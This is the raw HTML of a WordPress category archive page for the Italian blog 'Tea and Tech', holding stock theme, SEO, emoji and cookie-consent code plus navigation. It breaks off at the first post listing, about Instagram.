

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lauracolciago.it/category/tech-web/
body_size: 12531
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Tech &amp; Web Archives - Tea and Tech</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://lauracolciago.it/wp-content/uploads/2016/09/favicon.png" />
		
	<link rel="alternate" type="application/rss+xml" title="Tea and Tech RSS Feed" href="https://lauracolciago.it/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Tea and Tech Atom Feed" href="https://lauracolciago.it/feed/atom/" />
	<link rel="pingback" href="https://lauracolciago.it/xmlrpc.php" />
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://lauracolciago.it/category/tech-web/" />
	<link rel="next" href="http://lauracolciago.it/category/tech-web/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tech &amp; Web Archives - Tea and Tech" />
	<meta property="og:url" content="http://lauracolciago.it/category/tech-web/" />
	<meta property="og:site_name" content="Tea and Tech" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://lauracolciago.it/category/tech-web/","url":"http://lauracolciago.it/category/tech-web/","name":"Tech &amp; Web Archives - Tea and Tech","isPartOf":{"@id":"http://lauracolciago.it/#website"},"primaryImageOfPage":{"@id":"http://lauracolciago.it/category/tech-web/#primaryimage"},"image":{"@id":"http://lauracolciago.it/category/tech-web/#primaryimage"},"thumbnailUrl":"https://lauracolciago.it/wp-content/uploads/2024/08/instagram.gif","breadcrumb":{"@id":"http://lauracolciago.it/category/tech-web/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://lauracolciago.it/category/tech-web/#primaryimage","url":"https://lauracolciago.it/wp-content/uploads/2024/08/instagram.gif","contentUrl":"https://lauracolciago.it/wp-content/uploads/2024/08/instagram.gif","width":960,"height":535,"caption":"instagram"},{"@type":"BreadcrumbList","@id":"http://lauracolciago.it/category/tech-web/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://lauracolciago.it/"},{"@type":"ListItem","position":2,"name":"Tech &amp; Web"}]},{"@type":"WebSite","@id":"http://lauracolciago.it/#website","url":"http://lauracolciago.it/","name":"Tea and Tech","description":"Un sorso di tè nel web","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://lauracolciago.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tea and Tech &raquo; Feed" href="https://lauracolciago.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tea and Tech &raquo; Comments Feed" href="https://lauracolciago.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tea and Tech &raquo; Tech &amp; Web Category Feed" href="https://lauracolciago.it/category/tech-web/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lauracolciago.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='socialshare-styles-css' href='http://lauracolciago.it/wp-content/plugins/SocialShare/Styles.css?ver=1' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lauracolciago.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lauracolciago.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://lauracolciago.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://lauracolciago.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://lauracolciago.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://lauracolciago.it/wp-content/themes/rosemary/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://lauracolciago.it/wp-content/themes/rosemary/css/slicknav.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://lauracolciago.it/wp-content/themes/rosemary/css/jquery.bxslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lauracolciago.it/wp-content/themes/rosemary/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://lauracolciago.it/wp-content/themes/rosemary/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_heading_font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://lauracolciago.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lauracolciago.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#f9cdad","border":"#444","border_on":"","button_1_button_colour":"#555555","button_1_button_hover":"#444444","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#3daf7c","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#555555","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lauracolciago.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lauracolciago.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://lauracolciago.it/wp-json/" /><link rel="alternate" type="application/json" href="https://lauracolciago.it/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lauracolciago.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="follow.[base64]" content="27uWe22fE35tPnNRQYgL"/>    <style type="text/css">
	
		#logo { padding:48px 0 48px; }
		
								#nav-wrapper .menu li.current-menu-item > a, #nav-wrapper .menu li.current_page_item > a, #nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:; }
		
		#top-search i { color:; }
		#top-search { border-color:; }
		
		.widget-title { background:; color:; border-color:; }
		
		a, .social-widget a:hover > i { color:; }
		.post-header .cat a, .post-entry blockquote { border-color:; }
		
		.feat-item .read-more, .more-button  { background:; color:; border-color:;}
		.feat-item .read-more:hover, .more-button:hover  { background:; color:; border-color:;}
		
				p {font-size:17px;line-height:1.6;}
.about-widget p {font-size:14px;}
body {font-size:14px}				
    </style>
    	
</head>

<body class="archive category category-tech-web category-1 sfsi_actvite_theme_default">

	<div id="top-bar">
	
		<div class="container">
			
			<div id="nav-wrapper">
				<ul id="menu-home" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a title="Tea and Tech" href="http://lauracolciago.it/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a title="Chi sono" href="https://lauracolciago.it/chi-sono/">Chi sono</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a title="Tè" href="https://lauracolciago.it/category/te/">Tè</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1337"><a href="https://lauracolciago.it/category/teerie/">Teerie</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-13"><a title="Tech &#038; Web" href="https://lauracolciago.it/category/tech-web/" aria-current="page">Tech &#038; Web</a>
<ul class="sub-menu">
	<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a title="App" href="https://lauracolciago.it/category/tech-web/app/">App</a></li>
</ul>
</li>
<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1336"><a href="https://lauracolciago.it/category/viaggi/">Viaggi</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a title="Passioni" href="https://lauracolciago.it/category/passioni/">Passioni</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a title="Contatti" href="https://lauracolciago.it/contatti/">Contatti</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-search">
				<form role="search" method="get" id="searchform" action="https://lauracolciago.it/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
</form>				<i class="fa fa-search search-desktop"></i>
				<i class="fa fa-search search-toggle"></i>
			</div>
			
			<!-- Responsive Search -->
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://lauracolciago.it/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
</form>			</div>
			<!-- -->
						
						<div id="top-social" >
				
				<a href="http://facebook.com/TeandTech" target="_blank"><i class="fa fa-facebook"></i></a>				<a href="http://twitter.com/scarylalla" target="_blank"><i class="fa fa-twitter"></i></a>				<a href="http://instagram.com/scarylalla" target="_blank"><i class="fa fa-instagram"></i></a>																																																
			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://lauracolciago.it"><img src="http://lauracolciago.it/wp-content/uploads/2024/08/TEA-TECH-2.png" alt="Tea and Tech" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>	
	<div class="archive-box">
	
		<span>Browsing Category</span>
		<h1>Tech &amp; Web</h1>
		
	</div>
	
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
				<ul class="sp-grid">				
									
										
						<li>
<article id="post-1942" class="grid-item post-1942 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media">
	
		<div class="post-img">
		<a href="https://lauracolciago.it/is-instagram-about-friends-or-is-it-about-entertainment/"><img width="520" height="400" src="https://lauracolciago.it/wp-content/uploads/2024/08/instagram-520x400.gif" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="instagram" decoding="async" fetchpriority="high" /></a>
	</div>
		
	<div class="post-header">
		
				<span class="cat"><a href="https://lauracolciago.it/category/tech-web/social-media/" title="View all posts in Social Media" >Social Media</a></span>
				
